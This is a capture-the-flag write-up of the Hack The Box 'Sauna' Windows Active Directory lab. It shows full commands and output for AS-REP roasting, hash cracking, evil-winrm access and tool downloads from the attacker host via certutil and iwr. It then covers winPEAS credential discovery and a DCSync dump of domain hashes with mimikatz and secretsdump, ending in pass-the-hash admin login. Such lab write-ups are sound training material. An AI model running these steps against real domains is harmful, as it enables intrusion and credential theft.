Hackthebox Sauna writeup
information@Sauna:~$
| Column | Details |
|---|---|
| Name | Sauna |
| IP | 10.10.10.175 |
| Points | 20 |
| Os | Windows |
| Difficulty | Easy |
| Creator | egotisticalSW |
| Out On | 15 Feb 2020 |
| Retired on | 18 July 2020 |
Brief@Sauna:~$
The website hosted on port 80 has some usernames on the About-us , Doing some Variations in the names and doing asreproast attck to get a crackable AS_REP hash for a valid user using impacket’s GetNPUsers.py and cracking it via john. Log in using the Evil-Winrm and Enumerating with winpeas got some AutoLogon credentials and
switvhing to other user . Running Bloodhound gave some juicy information that the user have the rights to GetChangesAll so it can do a DcSync Attack and Doind dcsync via SecretDump and MIMIKATZ.
Summary~$
- Got
Domainfrom nmap - Running Enum4linux but got nothing
- About-us page contains some
usersname - Making a variations with their first and surname
- Doing a
Asreproastand getting AS_REP usingGetNpUsers.py - Cracking the hash using john
- login as
Fsmithusingevil-winrm - Got
user.txt - Running Winpeas.exe for enumeration
- Got some
AutoLogon credentialsfrom the output - Logged in as
svc_loanmgr - Downloading sharphound.exe to the machine to run
bloodhound - Opening the zip file with bloodhound
- The user
svc_loanmgrcan perform a dcsync attack on the machine - Performing dcsync with mimikatz
- Performing
dcsyncwith Secretdump.py - got NTLM hash of user Administartor
- Login as admin
- Got
root.txt
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
➜ sauna nmap -sV -sC -oA scans/nmap.full -p- -T4 -v sauna.htb
# Nmap 7.80 scan initiated Fri Jul 17 23:17:20 2020 as: nmap -sV -sC -oA scans/nmap.full -p- -T4 -v sauna.htb
adjust_timeouts2: packet supposedly had rtt of 9368700 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of 9368700 microseconds. Ignoring time.
Nmap scan report for sauna.htb (10.10.10.175)
Host is up (0.36s latency).
Not shown: 65515 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-07-18 10:33:05Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49686/tcp open msrpc Microsoft Windows RPC
57642/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=7/17%Time=5F126D7E%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m50s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-07-18T10:35:41
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 17 23:38:29 2020 -- 1 IP address (1 host up) scanned in 1269.64 seconds
SO many ports are Opened and looking like an AD box and we have the domain name actually from nmap EGOTISTICAL-BANK.LOCAL
Enum4linux
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
➜ sauna enum4linux -a sauna.htb
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Jul 18 00:06:43 2020
==========================
| Target Information |
==========================
Target ........... sauna.htb
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=================================================
| Enumerating Workgroup/Domain on sauna.htb |
=================================================
1
2
3
4
5
6
7
========================================
| Getting domain SID for sauna.htb |
========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
Domain Name: EGOTISTICALBANK
Domain Sid: S-1-5-21-2966785786-3096785034-1186376766
[+] Host is part of a domain (not a workgroup)
Got nothing from the enum4linux rather than the domain , i also got from Nmap results
Port 80
Port 80 is opened i checked on it
And i Found some users at the bottom of about-us page on the website
I added the usernames to a username file, since the about us page is of company maybe any of the user with the name variation that i made do exist
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
Ferguss
SmithFergus
FSmith
FergusSmith
ShaunCoins
ShaunC
SCoins
CoinsShaun
Shaun
SophieDriver
SophieD
DSophie
SDriver
HugoBear
HugoB
HBear
BearH
BowieTaylor
BowieT
BTaylor
TaylorBowie
StevenKerb
StevenK
SKerb
KerbS
Whenever we have a userlist , its a good choice to check if the Kerberos pre-authentication required is not set and doing a asreproast attack
And i will be grabbing the AS_REP in hash format of john using impacket’s GetNpUser.py
https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetNPUsers.py
It is preinstalled in my machine (Parrot)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
➜ sauna GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile usernames -format john -outputfile As_rep-hash.txt -dc-ip 10.10.10.175
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
And if i simply look at my AS_rep-hash.txt file , there is a hash for the user Fsmith
1
2
➜ sauna cat As_rep-hash.txt
$krb5asrep$FSmith@EGOTISTICAL-BANK.LOCAL:ec00bdc7313d90e84d20705ec4bdeb1d$0d6a1d06512e8cf244d9e780efa5bf492ff3dfcbdbc4e70ba8dd72e19770d06c7fa3a8708845c783787322145f7b8d8ebd7abd5d4f226b3df959d74ace4e24c33978c3b2c2a56f2076e5f11a493fb7ca1503e9903c60a5d997045e20eb268b40a38411a519f629d166add53df51d0cf8101ce893aa20c773c8bc9f56264d004ce9705795062fb1f4f096f1dc66798ed8a758b9e6b98bc9438e35490835a59cd76aa8383037821bc7527d0ae352262b34c3bd7295fd9db016b11771d66a4d7377e0893d34d1ffbd67f9a6ce849f341f2d8625f9002ccd3d5aba66d9255700701e0194470f6ab2b920dcf8371347e5f54a16acd7034a00e5eff77384b557a617b6
And Since i had choosed to show me hash in john format in GetNpUsers.py so i can crack it with john with Wordlist rockyou.txt
1
2
3
4
5
6
7
8
9
➜ sauna john As_rep-hash.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ($krb5asrep$FSmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:08 DONE (2020-07-18 00:46) 0.1169g/s 1232Kp/s 1232Kc/s 1232KC/s Thomas30..TheLost18
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Now i have the passowrd and a valid user and the port 5985:winrm port is also opened , then its the best if i logged in myself using Evil-winrm
1
2
3
4
5
6
7
➜ sauna evil-winrm -i sauna.htb -u Fsmith -p "Thestrokes23"
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents>
Got user.txt
1
2
3
*Evil-WinRM* PS C:\users\Fsmith\Desktop> cat user.txt
1b55--------------------------cf
*Evil-WinRM* PS C:\users\Fsmith\Desktop>
Escalating to svc_loanmgr
There is one more user called svc_loanmgr
1
2
3
4
5
6
7
8
9
10
11
12
*Evil-WinRM* PS C:\users> ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/25/2020 1:05 PM Administrator
d----- 1/23/2020 9:52 AM FSmith
d-r--- 1/22/2020 9:32 PM Public
d----- 1/24/2020 4:05 PM svc_loanmgr
Now i was brainless what to do after sometime of enumeration i decided to run winPEAS.exe to get some juicy info
1
certutil -urlcache -split -f http://10.10.14.157:8080/winPEAS.exe winPEAS.exe
And executing it via ./winPEAS.exe
And somewhere in the output of the program i got the creds of user svc_loanmgr !! Interesting
1
[+] Looking for AutoLogon credentials(T1012) Some AutoLogon credentials were found!! DefaultDomainName : EGOTISTICALBANK DefaultUserName : EGOTISTICALBANK\svc_loanmanager DefaultPassword : Moneymakestheworldgoround!
Then i logged in as svc_loanmgr
And then i decided to run BloodHound for Understanding the privileges and details
So i moved the sharphound.exe to the box using Invoke-Webrequest since i am in powershell already
Downloading sharphound.exe
1
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> iwr -uri http://10.10.14.9/SharpHound.exe -o SharpHound.exe
And run it
Running sharphound
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ./SharpHound.exe /all
-----------------------------------------------
Initializing SharpHound at 5:39 AM on 7/18/2020
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain EGOTISTICAL-BANK.LOCAL using path CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Status: 60 objects finished (+60 ì)/s -- Using 27 MB RAM
Enumeration finished in 00:00:00.7910721
Compressing data to .\20200718053908_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 5:39 AM on 7/18/2020! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ls
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/18/2020 5:39 AM 9221 20200718053908_BloodHound.zip
-a---- 7/18/2020 5:37 AM 833536 SharpHound.exe
-a---- 7/18/2020 5:32 AM 973397 SharpHound.ps1
-a---- 7/18/2020 5:39 AM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
And we got the zip file next step is to run the bloodhound and moving the zip file to BloodHound
Downloading the zip file to my machine
I need to get that zip file to import it to bloodhound , evil-winrm has a utility called download that can download remote files to my local machine
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> download 20200718053908_BloodHound.zip
Info: Downloading C:\Users\svc_loanmgr\Documents\20200718053908_BloodHound.zip to 20200718053908_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
And its done ….
Bloodhound
Bloodhound is a very populer tool in active directory and examining the network
First i need to start a neo4j console that will create an instance for the database and then i will connect bloodhound with it
If you are trying bloodhound first time follow this tutorial
Starting
neo4j
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
➜ prashant neo4j console
Active database: graph.db
Directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /usr/share/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /usr/share/neo4j/data
certificates: /usr/share/neo4j/certificates
run: /usr/share/neo4j/run
Starting Neo4j.
WARNING: Max 1024 open files allowed, minimum of 40000 recommended. See the Neo4j manual.
2020-07-18 05:49:29.251+0000 INFO ======== Neo4j 3.5.3 ========
2020-07-18 05:49:29.264+0000 INFO Starting...
2020-07-18 05:49:31.814+0000 INFO Bolt enabled on 127.0.0.1:7687.
2020-07-18 05:49:33.258+0000 INFO Started.
2020-07-18 05:49:34.206+0000 INFO Remote interface available at http://localhost:7474/
2020-07-18 05:53:50.070+0000 WARN The client is unauthorized due to authentication failure.
And then connect the bloodhound with it by login
And then upload the zip file to the bloodhound

And BloodHound reveals that the User svc_loanmgr has the permission on GetchangesAll
And on clicking on right mouse button and help option it gives us info about the abusing
Dcsync Attack
So we have to perform a DcSync attack
I used two methods for this attack
mimikatzsecretdump.py
mimikatz
I moved the mimikatz.exe to the box and run it with the following command
Downlaod mimikatz from here
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
*Evil-WinRM* PS C:\tmd> ./mimikatz.exe "lsadump::dcsync /user:administrator"
.#####. mimikatz 2.2.0 (x86) #18362 Feb 8 2020 12:26:09
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 1/24/2020 9:14:15 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 0: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 1: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: ee8c50e6bc332970a8e8a632488f5211
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : caab2b641b39e342e0bdfcd150b1683e
* Primary:Kerberos-Newer-Keys *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
aes128_hmac (4096) : 145e4d0e4a6600b7ec0ece74997651d0
des_cbc_md5 (4096) : 19d5f15d689b1ce5
OldCredentials
aes256_hmac (4096) : 9637f48fa06f6eea485d26cd297076c5507877df32e4a47497f360106b3c95ef
aes128_hmac (4096) : 52c02b864f61f427d6ed0b22639849df
des_cbc_md5 (4096) : d9379d13f7c15d1c
* Primary:Kerberos *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
Credentials
des_cbc_md5 : 19d5f15d689b1ce5
OldCredentials
des_cbc_md5 : d9379d13f7c15d1c
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 3fbea1ff422da035f1dc9b0ce45e84ea
02 708091daa9db25abbd1d94246e4257e2
03 417f2e40d5be8d436af749ed9fddb0b0
04 3fbea1ff422da035f1dc9b0ce45e84ea
05 50cb7cfb64edf83218804d934e30d431
06 781dbcf7b8f9079382a1948f26f561ee
07 4052111530264023a7d445957f5146e6
08 8f4bffc5d94cc294272cd0c836e15c47
09 0c81bc892ea87f7dd0f4a3a05b51f158
10 f8c10a5bd37ea2568976d47ef12e55b9
11 8f4bffc5d94cc294272cd0c836e15c47
12 023b04503e3eef421de2fcaf8ba1297d
13 613839caf0cf709da25991e2e5cb63cf
14 16974c015c9905fb27e55a52dc14dfb0
15 3c8af7ccd5e9bd131849990d6f18954b
16 2b26fb63dcbf03fe68b67cdd2c72b6e6
17 6eeda5f64e4adef4c299717eafbd2850
18 3b32ec94978feeac76ba92b312114e2c
19 b25058bc1ebfcac10605d39f65bff67f
20 89e75cc6957728117eb1192e739e5235
21 7e6d891c956f186006f07f15719a8a4e
22 a2cada693715ecc5725a235d3439e6a2
23 79e1db34d98ccd050b493138a3591683
24 1f29ace4f232ebce1a60a48a45593205
25 9233c8df5a28ee96900cc8b59a731923
26 08c02557056f293aab47eccf1186c100
27 695caa49e68da1ae78c1523b3442e230
28 57d7b68bd2f06eae3ba10ca342e62a78
29 3f14bb208435674e6a1cb8a957478c18
And we got the ntlm hash of the admin account i.e. d9485863c1e9e05851aa40cbb4ab9dff
secretdump.py
1
2
3
4
5
6
7
8
9
10
11
12
13
➜ sauna secretsdump.py -just-dc-ntlm EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7689cc5799cdee8ace0c7c880b1efe3:::
[*] Cleaning up...
And we got the ntlm hash in both the method now….use evil-winrm to login
Now logging in with evil-winrm using -H option
Login as root
And we got the ntlm hash in both the method now….use evil-winrm to login
Now logging in with evil-winrm using -H option
1
2
3
4
5
6
7
➜ sauna evil-winrm -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff -i 10.10.10.175
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Got root.txt
1
2
3
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
f3e--------------------------81f
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
And we got root
Thanks for reading a single feedback will be appreciated !!!
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow pushnotification

Comments powered by Disqus.